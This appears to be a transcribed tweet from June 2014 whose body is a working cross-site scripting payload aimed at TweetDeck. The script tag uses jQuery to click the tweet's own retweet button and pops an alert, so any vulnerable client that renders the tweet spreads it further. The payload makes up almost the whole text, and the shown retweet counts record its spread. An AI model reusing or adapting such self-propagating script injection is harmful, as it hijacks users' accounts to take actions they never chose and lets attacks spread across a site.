 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a').eq
(1).click();$('[data-action=retweet]').click();
alert('XSS in Tweetdeck')</script> ♥
9:36 AM - 11 Jun 2014
67,097 Retweets 16,840 Likes
Twitter